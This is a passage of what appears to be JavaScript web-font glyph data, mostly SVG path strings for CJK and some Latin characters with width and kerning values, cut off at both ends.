54r140,0r0,30xm85,52v-42,2,-16,-63,-23,-96r40,0r0,53v0,9,3,13,12,13r191,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-101r-104,0r0,-30r104,0r0,-49r40,0r0,180xm86,-159v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-121r40,0r0,111xm340,39r-20,22v-19,-9,-47,-39,-53,-60v-6,22,-34,51,-54,60r-20,-22v40,-23,57,-58,55,-111r37,0v-2,53,16,88,55,111xm188,-50r-6,104r-35,0r0,-80v-1,-27,-47,-11,-71,-15r0,-31r92,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-161v-37,-5,-98,18,-98,-27r0,-87r214,0v17,0,25,8,24,24r-5,90r-95,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm258,-191v-3,-19,9,-52,-12,-53r-144,0v3,20,-9,54,14,53r142,0xm103,-8v1,16,-4,36,14,36r140,0r0,-36r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r40,0r0,32r154,0r0,-32r40,0r0,127r-207,0"},{},{},{},{},{},{},{},{},{"d":"303,-123r-28,24r-95,-118r-95,118r-27,-24r122,-149"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-271v25,-3,24,16,22,38r75,0r0,-42r40,0r0,204r-40,0r0,-56r-81,0r0,-29r81,0r0,-47r-79,0v-15,62,-64,108,-146,138r-17,-29v50,-20,85,-44,105,-74v-35,5,-67,2,-104,3r0,-31r118,0v4,-15,13,-44,-9,-44r-105,0r0,-31r140,0xm219,-80v-3,59,59,95,110,106r-13,30v-43,-2,-107,-43,-117,-77v-9,35,-72,76,-117,77r-14,-30v55,-11,113,-44,111,-106r40,0"},{},{},{},{"d":"160,-144v-36,-5,-98,17,-98,-26r0,-106r236,0r0,28r-196,0r0,25r191,0r0,26r-191,0v0,13,-2,26,12,26r185,0r0,27r-99,0r0,33r141,0r0,28r-322,0r0,-28r141,0r0,-33xm103,-4v1,16,-4,35,14,35r141,0r0,-35r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-92r40,0r0,29r155,0r0,-29r39,0r0,118r-207,0"},{},{},{},{"d":"326,-98r-40,0r0,-177r40,0r0,177xm149,-270v36,-4,17,49,17,70r45,0r0,-75r40,0r0,177r-40,0r0,-71r-55,0v-16,35,-50,62,-102,81r-17,-28v60,-24,90,-61,90,-110v0,-9,-4,-13,-12,-13r-70,0r0,-31r104,0xm139,-11v1,18,-5,39,15,39r131,0r0,-39r-146,0xm124,58v-20,0,-25,-7,-26,-26r0,-112r41,0r0,39r146,0r0,-39r41,0r0,138r-202,0"},{},{},{},{},{},{},{},{"d":"107,-90v-42,0,-72,3,-72,-40r0,-140r158,0r0,30r-119,0r0,42r115,0r0,30r-115,0r0,28v2,24,27,17,56,17v55,0,88,1,117,-14v8,-4,10,-13,10,-23r0,-115r39,0r0,78r58,0r0,31r-58,0r0,120r-39,0r0,-71v-34,25,-76,27,-150,27xm104,49v-18,0,-22,-6,-23,-23r0,-82r41,0r0,61v0,9,5,13,14,13r173,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-85r-40,0r0,-190r40,0r0,190xm104,-90v-66,0,-94,-78,-58,-125r-31,0r0,-30r69,0r0,-42r40,0r0,42r66,0r0,30r-29,0v8,10,13,22,15,35r44,0r0,-95r38,0r0,189r-38,0r0,-64r-44,0v-5,34,-33,60,-72,60xm104,-122v22,0,33,-21,33,-43v0,-22,-11,-43,-33,-43v-23,0,-34,20,-34,43v0,23,11,43,34,43xm328,-40r-7,94r-34,0r0,-71v0,-10,-5,-14,-15,-14r-182,0r0,-31r217,0v14,0,22,7,21,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"38,-123v60,-14,114,-43,118,-103v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v23,-1,27,16,24,37r79,0r0,-42r39,0r0,175r-39,0r0,-30r-92,0r0,-30r92,0r0,-43r-84,0v-16,54,-63,90,-142,108xm116,58v-20,0,-25,-7,-26,-26r0,-115r229,0r0,30r-190,0r0,26r186,0r0,28r-186,0v-1,14,-1,27,14,27r180,0r0,30r-207,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"217,-240r-87,0r0,244r-41,0r0,-244r-87,0r0,-32r215,0r0,32","w":218,"k":{"z":7,"s":11,"o":18,"g":18,"f":-9,"e":18,"d":18,"c":18,"a":18,"A":25,".":36,"-":18,",":36}},{},{},{},{},{},{},{},{},{},{},{},{"d":"130,-147v63,0,117,1,125,-37r0,-91r41,0r-1,67r59,0r0,31r-59,0r1,89r-41,0r0,-55v-31,24,-77,28,-147,29v-42,0,-71,0,-71,-40r0,-115r40,0r0,105v2,23,24,17,53,17xm296,-50r-6,104r-37,0r0,-81v0,-10,-4,-14,-14,-14r-168,0r0,-31r205,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"75,-128v-21,0,-27,-7,-28,-26r0,-117r171,0r0,30r-132,0r0,69v0,9,5,13,14,13r120,0r0,31r-145,0xm279,-82v-27,23,-55,26,-123,26r0,106r-39,0r0,-105r-95,0r0,-31r91,0v59,0,97,-2,116,-4v31,-4,50,-15,50,-33r0,-152r40,0r0,329r-40,0r0,-136"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"261,-106v-47,32,-160,17,-241,20r0,-29r85,0r0,-33v-38,-5,-67,-27,-67,-66v0,-45,37,-68,88,-68v51,0,87,22,87,68v0,41,-28,62,-68,66r0,33v49,0,76,1,102,-10v10,-4,14,-12,14,-23r0,-127r40,0r0,78r52,0r0,30r-52,0r0,104r-40,0r0,-43xm206,-63v-1,57,57,79,110,92r-13,28v-42,-2,-107,-36,-117,-68v-10,32,-75,67,-117,68r-13,-28v54,-13,110,-35,110,-92r40,0xm126,-175v26,0,48,-15,48,-39v0,-24,-22,-39,-48,-39v-26,0,-48,15,-48,39v0,24,22,39,48,39xm165,-86r9,0r-9,0"},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-65r-79,0r0,-29r79,0r0,-235r40,0r0,329xm130,-278v53,0,93,27,93,77v0,50,-40,78,-93,78v-53,0,-94,-27,-94,-78v-1,-51,40,-77,94,-77xm130,-153v31,0,54,-19,54,-48v0,-29,-24,-48,-54,-48v-31,0,-55,19,-55,48v0,29,23,48,55,48xm244,-81v-25,10,-60,12,-94,13r0,118r-39,0r0,-118r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-107r-56,0r0,59r-40,0r0,-227r40,0r0,49r56,0r0,30r-56,0r0,58r56,0r0,31xm207,-82v-34,-10,-70,-38,-84,-68v-14,32,-51,62,-87,73r-17,-28v58,-26,84,-52,81,-107r-74,0r0,-30r75,0r0,-41r41,0r0,41r75,0r0,30r-74,0v-3,54,22,78,79,102xm106,49v-18,-1,-22,-5,-23,-22r0,-85r40,0r0,63v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm148,-240v-2,57,39,86,83,105r-17,29v-34,-11,-71,-40,-85,-69v-12,32,-53,63,-88,74r-18,-29v48,-20,85,-49,84,-110r-71,0r0,-31r184,0r0,31r-72,0xm118,58v-20,0,-27,-7,-27,-26r0,-113r228,0r0,29r-188,0r0,26r184,0r0,28r-184,0v-1,14,0,28,14,27r178,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{"d":"288,89r-39,0r-177,-386r40,0"},{"d":"248,-214v0,41,-29,56,-64,77v32,35,54,86,97,109v7,3,17,4,28,4r0,28v-44,7,-71,-8,-92,-36v-25,-33,-49,-61,-67,-86v-24,19,-37,26,-39,56v-3,44,45,39,87,38r0,27v-57,8,-130,3,-130,-63v0,-34,33,-67,62,-83v-21,-29,-31,-37,-34,-72v-3,-38,36,-59,77,-58v44,1,75,15,75,59xm165,-161v13,-7,47,-31,43,-50v0,-21,-14,-34,-35,-34v-53,0,-33,63,-8,84"},{},{},{},{},{},{},{"d":"193,-151v38,29,72,37,72,89v0,43,-31,61,-72,66r0,35r-25,0r0,-33v-30,0,-53,-1,-70,-4r0,-29r70,0r0,-96v-29,-24,-73,-39,-73,-87v0,-40,30,-60,73,-63r0,-33r25,0r0,32v23,0,43,2,62,5r0,29r-62,0r0,89xm168,-168r0,-72v-50,9,-38,49,0,72xm193,-28v46,-10,39,-57,0,-78r0,78"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"253,4r-45,0r-23,-66r-118,0r-23,66r-42,0r101,-276r51,0xm178,-93r-51,-149r-53,149r104,0","w":254,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"Y":25,"W":11,"V":14,"U":4,"T":25,"O":7,"G":7,"C":7}},{},{},{},{},{},{},{},{},{},{},{"d":"72,4r-41,0r0,-301r41,0r0,301","w":102},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"174,-85v3,28,43,14,67,10r5,27v-26,10,-85,19,-104,0v-36,12,-111,31,-111,-27r0,-195r80,0r0,31r-41,0r0,155v3,27,42,13,65,10r0,-196r95,0r0,31r-56,0r0,154xm319,54r-40,0r0,-201r-62,0r0,-30r62,0r0,-98r40,0r0,329"},{},{},{"d":"261,-240r-121,0r0,91r114,0r0,31r-114,0r0,122r-41,0r0,-276r162,0r0,32"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"136,-153v-57,6,-93,-37,-67,-81r-33,0r0,-27r81,0r0,-30r39,0r0,30r79,0r0,27r-32,0v27,44,-11,88,-67,81xm136,-179v21,0,38,-8,38,-26v0,-18,-18,-27,-38,-27v-20,0,-38,9,-38,27v0,18,18,26,38,26xm279,-128v-26,19,-61,23,-121,23r0,34r146,0v32,3,8,51,12,77r-200,0v0,12,-3,26,11,26r200,0r0,26r-224,0v-40,5,-22,-45,-26,-77r202,0v0,-12,2,-25,-10,-25r-192,0r0,-27r42,0r0,-34r-92,0r0,-27r203,-2v80,1,40,-79,49,-141r40,0r0,182r-40,0r0,-35"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"60,-167v76,-18,153,0,153,82v0,58,-37,94,-93,93v-80,-1,-101,-53,-103,-142v-2,-116,63,-182,179,-163r0,29v-85,-6,-133,22,-136,101xm120,-21v35,0,54,-23,54,-63v0,-59,-55,-61,-115,-58v-2,65,5,119,61,121","w":230},{},{},{},{"d":"175,-270v38,-2,21,48,17,72r84,0r0,-77r40,0r0,181r-40,0r0,-73r-96,0v-22,41,-64,69,-125,85r-16,-28v74,-22,114,-60,117,-116v0,-9,-5,-14,-14,-14r-96,0r0,-30r129,0xm298,-71v16,1,21,6,20,22r-7,103r-35,0r0,-80v0,-10,-5,-14,-15,-14r-170,0r0,-31r207,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"277,-164r-102,0r0,-29r102,0r0,-29r-102,0r0,-29r102,0r0,-28r40,0r0,186r-40,0r0,-71xm83,-153v1,23,26,17,51,17v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-38,0,-65,1,-65,-39r0,-127r39,0r0,117xm217,-88v55,0,98,25,98,76v0,51,-43,76,-98,76v-56,0,-97,-26,-97,-76v0,-50,42,-76,97,-76xm217,33v33,0,58,-14,58,-45v0,-31,-25,-46,-58,-46v-32,0,-58,16,-58,46v0,30,26,45,58,45"},{},{},{},{"d":"160,-164v-36,-5,-98,17,-98,-26r0,-84r236,0r0,30r-196,0v3,19,-8,50,13,50r184,0r0,30r-100,0r0,33r142,0r0,29r-322,0r0,-29r141,0r0,-33xm206,-26v12,27,67,53,107,54r-12,29v-47,-3,-105,-30,-120,-62v-14,33,-75,59,-121,62r-11,-29v40,-3,95,-26,107,-54r-101,0r0,-29r104,0r0,-33r42,0r0,33r105,0r0,29r-100,0"},{},{},{},{},{},{},{},{},{},{},{"d":"282,-88v16,1,20,5,20,22r-5,124r-35,0r0,-103v-1,-28,-49,-10,-74,-15r0,-18r-15,0v2,24,-3,51,-3,76r-74,0v1,14,-4,33,11,32r77,0r0,28r-97,0v-46,6,-24,-52,-29,-87r78,0v-1,-13,5,-31,-10,-31r-68,0r0,-29r102,1r0,-46r-141,0r0,-28r235,0r0,-67v0,-11,-5,-17,-15,-17r-173,0r0,-29r215,0v13,0,19,7,18,20r-7,93r49,0r0,28r-141,0r0,46r82,0"},{},{},{},{},{"d":"317,-87r-40,0r0,-188r40,0r0,188xm129,-95v-71,8,-109,-70,-68,-120r-38,0r0,-30r85,0r0,-42r40,0r0,42r84,0r0,30r-36,0v39,49,3,129,-67,120xm129,-127v25,0,44,-15,44,-40v0,-25,-18,-41,-44,-41v-26,0,-45,15,-45,41v0,25,20,40,45,40xm302,-64v13,-1,16,5,16,17r-4,105r-194,0v-21,0,-27,-6,-27,-26r0,-96r209,0xm277,28v-4,-21,10,-62,-11,-62r-134,0v3,22,-11,62,14,62r131,0"},{"d":"123,58v-20,0,-27,-7,-27,-26r0,-108r40,0r0,34r151,0r0,-34r39,0r0,134r-203,0xm195,-122v-40,16,-111,13,-170,13r0,-31r30,0v-4,-26,-1,-69,-2,-101r-27,0r0,-30r159,0r0,30r-26,0v1,32,-6,72,0,100v14,-1,24,-2,32,-4xm257,-97r-38,0r0,-80r-41,0r0,-30r41,0r0,-68r38,0r0,178xm326,-96r-40,0r0,-179r40,0r0,179xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm90,-140r32,0r1,-101r-34,0"},{},{},{"d":"333,-211r-60,215r-54,0r-48,-187r-2,0r-48,187r-55,0r-58,-215r40,0r46,187r2,0r47,-187r55,0r48,187r2,0r47,-187r38,0","w":341,"k":{"a":4,".":7,",":7}},{},{},{},{"d":"319,54r-40,0r0,-216r-109,0r0,-31r109,0r0,-82r40,0r0,329xm80,-86v0,20,19,17,38,17v41,0,76,-4,106,-11r5,27v-33,11,-77,16,-129,16v-35,-1,-60,-2,-60,-39r0,-194r40,0r0,184"},{},{},{},{},{},{},{"d":"86,-122v-22,0,-30,-6,-30,-27r0,-123r39,0r0,43r66,0r0,-43r38,0r0,43r66,0r0,-43r39,0r0,150r-218,0xm265,-198r-66,0r0,45r66,0r0,-45xm161,-153r0,-45r-66,0v2,18,-8,45,14,45r52,0xm341,-52r-141,0r0,107r-40,0r0,-107r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"324,-93r-40,0r0,-182r40,0r0,182xm251,-93r-40,0r0,-102r-68,-1r0,-30r68,0r0,-49r40,0r0,182xm76,-159v4,32,75,13,100,11r5,26v-39,9,-144,36,-144,-27r0,-121r39,0r0,111xm309,-72v13,0,16,5,16,17r-5,113r-199,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm283,28r0,-59v0,-7,-3,-10,-10,-10r-140,0v4,24,-12,69,15,69r135,0"},{},{},{},{},{},{},{},{},{"d":"302,-241r-7,148r-37,0r0,-133v0,-9,-4,-13,-11,-13r-183,0r0,-31r215,0v17,0,24,10,23,29xm341,-14r-322,0r0,-31r112,0r0,-110r40,0r0,110r170,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-74r-40,0r0,-100r-62,0r0,-30r62,0r0,-71r40,0r0,201xm96,-134r54,0r1,-106r-56,0xm231,-116v-54,20,-137,11,-209,13r0,-31r37,0v-4,-27,-3,-72,-3,-106r-31,0r0,-31r196,0r0,31r-31,0r-2,105v16,-1,29,-2,39,-4xm218,-73v0,62,56,84,111,100r-14,30v-41,-3,-107,-40,-116,-72v-9,32,-77,67,-117,72r-14,-30v56,-16,111,-38,111,-100r39,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-83r-40,0r0,-192r40,0r0,192xm258,-84r-38,0r0,-87r-46,0r0,-30r46,0r0,-74r38,0r0,191xm144,-271v15,0,20,6,19,20r-5,80r-82,0v1,19,-6,44,15,45v31,2,60,1,87,-4r4,27v-25,6,-55,9,-89,9v-33,0,-57,1,-57,-35r0,-71r86,0v-1,-17,5,-43,-13,-42r-72,0r0,-29r107,0xm307,-62v16,1,21,5,21,22r-7,94r-34,0r0,-71v0,-10,-5,-14,-15,-14r-181,0r0,-31r216,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"36,-105v63,-18,112,-54,118,-121v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v41,-2,21,52,16,77r88,0r0,-82r40,0r0,224r-40,0r0,-112r-101,0v-23,42,-64,71,-124,86xm113,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r184,0r0,31r-215,0"},{},{},{},{},{},{},{"d":"326,-105r-40,0r0,-170r40,0r0,170xm102,-277v47,0,79,27,84,69r34,0r0,-67r38,0r0,165r-38,0r0,-67r-34,0v-5,43,-37,69,-84,69v-52,0,-84,-34,-84,-85v0,-51,32,-85,84,-84xm102,-139v30,0,45,-23,45,-54v0,-32,-16,-53,-45,-53v-29,0,-45,21,-45,53v0,31,15,54,45,54xm223,-93v56,0,98,27,98,78v0,52,-42,79,-98,79v-57,0,-99,-27,-99,-79v0,-52,43,-78,99,-78xm223,34v31,0,60,-21,60,-49v0,-27,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,28,28,49,60,49"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"130,-161v63,0,117,1,125,-37r0,-77r41,0r-1,60r59,0r0,31r-59,0r1,84r-41,0r0,-57v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-101r40,0r0,91v2,23,24,17,53,17xm188,65v-67,9,-107,-67,-61,-109r-60,0r0,-31r100,0r0,-37r40,0r0,37r102,0r0,31r-61,0v45,40,7,118,-60,109xm188,37v22,0,41,-15,41,-36v0,-22,-19,-37,-41,-37v-22,0,-42,15,-42,37v0,22,19,36,42,36"},{},{},{},{},{},{},{},{},{"d":"354,-175r-56,0r0,79r-40,0r0,-179r40,0r0,69r56,0r0,31xm199,-246v-9,94,-64,137,-154,158r-15,-28v77,-22,119,-59,126,-109v1,-10,-3,-14,-12,-14r-105,0r0,-31r136,0v18,0,25,8,24,24xm121,-13v1,17,-5,41,14,41r123,0r0,-41r-137,0xm107,58v-20,0,-25,-7,-26,-26r0,-113r40,0r0,37r137,0r0,-37r40,0r0,139r-191,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-105r-39,0r0,-170r39,0r0,170xm254,-106r-38,0r0,-78r-71,0r0,-29r71,0r0,-62r38,0r0,169xm77,-168v-1,18,16,17,34,17v24,0,44,-2,61,-6r5,26v-24,8,-51,11,-84,11v-33,0,-56,0,-56,-37r0,-114r125,0r0,30r-85,0r0,73xm126,58v-45,5,-25,-53,-29,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,30,11,30r187,1r0,29r-208,0"},{"d":"89,-156v-19,0,-25,-5,-25,-23r0,-95r39,0r0,75v0,9,4,13,13,13r185,0r0,30r-212,0xm341,-89r-135,0r0,70r-40,0r0,-70r-147,0r0,-31r322,0r0,31xm85,52v-18,0,-22,-4,-23,-21r0,-81r40,0v4,25,-12,72,14,72r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-181r-56,0r0,71r-40,0r0,-165r40,0r0,63r56,0r0,31xm18,-135v53,-27,82,-60,80,-137r40,0v-3,66,23,103,79,133r-18,26v-34,-12,-66,-45,-80,-77v-11,36,-46,67,-83,81xm283,-87v13,-1,16,5,16,17r-4,128r-80,0v-21,0,-27,-6,-27,-26r0,-119r95,0xm260,29r0,-77v1,-15,-22,-9,-35,-10r0,74v-1,17,20,13,35,13xm89,58v-46,6,-24,-53,-29,-88r71,0v-1,-12,4,-29,-10,-29r-61,0r0,-29r93,0v12,0,16,5,16,16r-4,70r-67,0v1,13,-4,32,11,31r64,0r0,29r-84,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-129v-66,7,-110,-51,-73,-100r-54,0r0,-29r108,0r0,-30r39,0r0,30r106,0r0,29r-53,0v37,48,-7,108,-73,100xm180,-158v25,0,48,-11,48,-33v0,-22,-23,-33,-48,-33v-26,0,-48,11,-48,33v0,22,23,33,48,33xm341,-78r-322,0r0,-28r322,0r0,28xm91,58v-46,1,-18,-71,-25,-109r215,0v11,0,16,6,16,17r-4,92r-202,0xm256,31v-3,-18,9,-54,-10,-54r-141,0v2,20,-9,54,14,54r137,0"},{},{"d":"134,-199v70,-37,142,1,142,92v0,82,-56,125,-138,110r0,86r-40,0r0,-300r35,0xm138,-23v66,5,97,-18,96,-81v-1,-48,-13,-78,-58,-79v-18,0,-31,2,-38,5r0,155"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-143v-37,-5,-98,17,-98,-27r0,-53r195,0v0,-11,3,-25,-10,-25r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,63r-192,0v1,12,-4,27,10,27r193,0r0,27r-105,0r0,31r141,0r0,28r-322,0r0,-28r141,0r0,-31xm180,-64v55,0,100,19,100,66v0,47,-45,65,-100,65v-55,0,-100,-18,-100,-65v0,-47,45,-66,100,-66xm119,2v2,51,120,50,122,0v-1,-52,-121,-52,-122,0"},{},{},{},{"d":"116,-283r-60,90r-23,0r37,-90r46,0","w":154},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-278v85,0,116,56,117,144v1,66,-18,113,-62,132r61,91r-46,0r-48,-80v-97,9,-140,-45,-139,-143v1,-89,31,-144,117,-144xm139,-21v53,1,76,-49,75,-113v-1,-68,-16,-112,-75,-114v-54,-2,-77,48,-76,114v2,69,15,111,76,113","w":277,"k":{"X":7}},{},{},{},{},{"d":"88,-156v-18,0,-25,-7,-25,-24r0,-94r40,0r0,74v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-95r-322,0r0,-30r322,0r0,30xm279,-62v16,1,20,5,19,22r-5,94r-35,0r0,-69v0,-11,-5,-17,-15,-17r-182,0r0,-30r218,0"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-103r-40,0r0,-172r40,0r0,172xm188,-271v18,1,26,4,25,24r-6,128r-142,0v-18,0,-27,-8,-27,-24r0,-128r150,0xm170,-149r0,-81v0,-7,-4,-10,-11,-10r-81,0r0,78v0,8,4,13,12,13r80,0xm118,58v-20,0,-27,-6,-27,-26r0,-113r228,0r0,29r-188,0r0,26r184,0r0,28r-184,0v0,14,-1,28,14,27r178,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"92,-154v-20,0,-27,-7,-27,-27r0,-93r212,0v17,0,25,8,24,24r-5,96r-204,0xm259,-185v-2,-22,8,-59,-12,-59r-143,0v3,22,-11,59,15,59r140,0xm341,-90r-135,0r0,71r-39,0r0,-71r-148,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-82r40,0v4,25,-13,73,14,73r187,0r0,30r-218,0"},{"d":"160,-158v-36,-5,-98,17,-98,-26r0,-90r236,0r0,30r-196,0v3,20,-10,56,13,56r184,0r0,30r-100,0r0,38r142,0r0,30r-322,0r0,-30r141,0r0,-38xm90,58v-20,0,-27,-6,-27,-26r0,-93r220,0v11,0,16,5,16,17r-4,102r-205,0xm257,28v-3,-20,10,-59,-10,-59r-144,0v3,21,-10,59,14,59r140,0"},{"d":"91,-142v-42,4,-24,-47,-28,-80r195,0v-1,-12,3,-26,-10,-26r-185,0r0,-28r219,0v31,3,9,53,13,79r-192,0v1,12,-4,27,10,27r191,0r0,28r-213,0xm141,-50r78,0r0,-37r-78,0r0,37xm257,-50v19,1,44,-7,43,17r-4,91r-207,0v-46,1,-19,-70,-26,-108r40,0r0,-37r-84,0r0,-28r322,0r0,28r-84,0r0,37xm258,31v-3,-19,9,-54,-11,-54r-145,0v3,21,-9,54,15,54r141,0"},{},{"d":"317,-98r-40,0r0,-96r-74,0r0,-30r74,0r0,-51r40,0r0,177xm146,-272v-2,76,27,114,80,140r-20,28v-31,-12,-68,-46,-80,-77v-9,34,-50,68,-83,82r-20,-29v58,-30,82,-60,80,-144r43,0xm219,-89v53,0,97,26,97,76v0,50,-44,77,-97,77v-54,0,-98,-27,-98,-77v0,-49,45,-76,98,-76xm219,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-104r-40,0r0,-98r-104,0r0,-30r104,0r0,-43r40,0r0,171xm86,-170v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-111r40,0r0,100xm302,-87v13,-1,16,5,16,17r-5,128r-81,0v-20,0,-25,-6,-26,-26r0,-119r96,0xm279,30r0,-78v0,-16,-22,-10,-37,-11r0,77v-1,16,22,11,37,12xm104,58v-46,6,-24,-53,-29,-88r72,0v-1,-12,4,-29,-10,-29r-62,0r0,-29r93,0v12,0,18,5,17,16r-4,70r-68,0v1,13,-5,31,10,31r65,0r0,29r-84,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-52r-40,0r0,-223r40,0r0,223xm19,-108v37,-38,49,-87,47,-163r39,0v-2,56,7,102,31,132v22,-28,29,-77,27,-132r40,0v-3,69,11,118,48,156r-25,21v-17,-14,-37,-47,-42,-72v-5,28,-27,62,-47,76v-21,-14,-45,-47,-50,-76v-3,27,-24,66,-42,80xm104,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r193,0r0,31r-224,0"},{},{},{},{"d":"317,-42r-40,0r0,-125r-56,0r0,-30r56,0r0,-78r40,0r0,233xm79,-132v2,23,28,16,54,16v34,0,62,-2,82,-6r3,28v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-77r123,0v-1,-18,6,-46,-13,-46r-109,0r0,-29r143,0v16,0,20,5,20,20r-5,83r-119,0r0,35xm108,49v-42,0,-16,-66,-23,-101r39,0v4,24,-12,70,14,70r190,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"117,-274v56,0,96,36,101,86r61,0r0,-87r40,0r0,329r-40,0r0,-212r-61,0v-6,49,-46,83,-101,83v-59,0,-101,-40,-101,-99v0,-59,43,-100,101,-100xm117,-105v37,0,63,-29,63,-69v0,-40,-26,-69,-63,-69v-37,0,-62,29,-62,69v0,40,25,69,62,69"},{},{},{},{},{},{},{"d":"201,-240v5,51,63,76,119,87r-11,32v-50,-7,-107,-36,-128,-68v-21,36,-75,59,-128,68r-12,-32v76,-15,116,-44,118,-87r-102,0r0,-31r246,0r0,31r-102,0xm341,-54r-80,0r0,109r-40,0r0,-109r-83,0r0,109r-40,0r0,-108r-79,-1r0,-30r322,0r0,30"},{},{},{},{},{},{"d":"157,-104v61,-1,115,2,122,-34r0,-137r40,0r0,243r-40,0r0,-67v-34,38,-158,19,-251,24r0,-29r89,0r0,-46v-31,-1,-68,8,-68,-27r0,-95r171,0r0,30r-132,0v3,22,-10,62,14,62r119,0r0,30r-64,0r0,46xm111,53v-42,3,-16,-61,-23,-94r39,0v4,23,-11,64,14,64r192,0r0,30r-222,0"},{},{},{},{},{},{},{},{"d":"145,-149r0,37r70,0r0,-37v-22,4,-49,4,-70,0xm180,-291v54,4,99,23,99,73v0,21,-8,38,-25,51r0,55r87,0r0,29r-322,0r0,-29r86,0r0,-55v-57,-49,-5,-131,75,-124xm180,-176v31,0,57,-15,58,-42v0,-27,-27,-42,-58,-42v-32,0,-58,15,-58,42v0,27,27,42,58,42xm278,-57v15,1,21,6,20,22r-6,89r-35,0r0,-66v0,-11,-5,-16,-15,-16r-180,0r0,-29r216,0"},{},{},{},{},{},{},{},{"d":"138,-145v57,3,109,-6,116,-36r0,-94r41,0r0,68r59,0r0,31r-59,0r0,80r-41,0r0,-47v-29,25,-80,30,-145,30v-44,0,-73,1,-73,-46r0,-112r157,0r0,3